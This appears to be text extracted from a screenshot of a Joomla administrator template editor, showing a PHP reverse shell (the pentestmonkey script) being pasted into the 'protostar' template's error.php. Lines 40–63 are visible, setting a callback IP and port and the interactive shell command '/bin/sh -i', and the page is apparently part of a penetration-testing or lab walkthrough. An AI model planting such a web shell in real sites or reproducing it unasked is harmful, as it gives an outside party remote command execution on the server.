 System Users Menus Content Components Extensions Help Joomla CMS
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.3.124';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.9.25 — © 2023 Joomla CMS